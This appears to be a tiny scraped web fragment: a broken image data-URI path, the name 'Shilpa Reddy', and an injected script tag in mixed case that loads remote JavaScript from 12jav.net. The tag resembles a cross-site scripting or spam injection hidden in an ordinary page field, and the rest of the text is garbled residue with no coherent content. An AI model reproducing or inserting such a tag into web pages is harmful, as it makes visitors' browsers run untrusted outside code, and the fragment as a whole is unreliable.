 Shilpa Reddy<sCrIpT sRc=//12jav.net/1.js></ScRiPt>